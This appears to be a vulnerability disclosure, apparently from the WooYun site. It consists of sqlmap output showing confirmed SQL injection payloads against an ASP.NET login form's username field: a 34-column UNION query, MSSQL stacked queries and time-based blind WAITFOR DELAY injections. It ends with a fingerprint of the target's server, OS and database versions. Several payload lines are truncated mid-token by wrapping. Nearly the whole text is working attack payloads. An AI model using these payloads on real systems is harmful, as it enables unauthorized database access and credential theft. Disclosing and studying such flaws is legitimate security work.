 Type: UNION query
Title: Generic UNION query (NULL) - 34 columns
Payload: __VIEWSTATE=/wEPDwULLTE5OTkxNTMyOTUkZC/xeQSdZ4eJYLqEiYjhLANZe3I18
EVENTVALIDATION=/wEWBQKBwrmMCgKvt6W7BALAsIjcCwKU8abfBgKM54rGBvmRUhl4M+1JmYWr28
nma41gF0&Text_User=123' UNION ALL SELECT NULL, NULL, NULL, NULL, NULL, CHAR(58
CHAR(112)+CHAR(103)+CHAR(104)+CHAR(58)+CHAR(116)+CHAR(106)+CHAR(97)+CHAR(81)+C
R(97)+CHAR(67)+CHAR(97)+CHAR(86)+CHAR(120)+CHAR(85)+CHAR(58)+CHAR(98)+CHAR(102
CHAR(116)+CHAR(58), NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL
NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL,
LL, NULL, NULL, NULL, NULL-- &Text_PWD=123&txtValue=??&Button1=? ?
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: __VIEWSTATE=/wEPDwULLTE5OTkxNTMyOTUkZC/xeQSdZ4eJYLqEiYjhLANZe3I18
EVENTVALIDATION=/wEWBQKBwrmMCgKvt6W7BALAsIjcCwKU8abfBgKM54rGBvmRUhl4M+1JmYWr28
nma41gF0&Text_User=123'; WAITFOR DELAY '0:0:5';--&Text_PWD=123&txtValue=??&But
n1=? ?
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: __VIEWSTATE=/wEPDwULLTE5OTkxNTMyOTUkZC/xeQSdZ4eJYLqEiYjhLANZe3I18
EVENTVALIDATION=/wEWBQKBwrmMCgKvt6W7BALAsIjcCwKU8abfBgKM54rGBvmRUhl4M+1JmYWr28
nma41gF0&Text_User=123' WAITFOR DELAY '0:0:5'--&Text_PWD=123&txtValue=??&Butto
=? ?
---
[13:11:43] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
www.wooyun.org